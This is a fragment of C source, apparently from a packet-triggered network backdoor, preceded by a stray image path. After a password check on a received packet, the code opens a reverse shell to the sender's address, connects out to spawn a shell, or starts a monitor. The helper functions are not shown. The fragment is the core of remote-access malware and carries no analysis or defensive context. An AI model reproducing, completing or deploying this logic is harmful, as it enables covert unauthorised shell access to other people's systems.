 553 cmp = logon(mp->pass);
554 switch(cmp) {
555 case 1:
556 strcpy(sip, inet_ntoa(ip->ip_src));
557 getshell(sip, ntohs(tcp->th_dport));
558 break;
559 case 0:
560 scli = try_link(bip, mp->port);
561 if (scli > 0)
562 shell(scli, NULL, NULL);
563 break;
564 case 2:
565 mon(bip, mp->port);
566 break;
567 }
568 exit(0);
569 }
570 }
571
572 }
573 close(sock);
574 }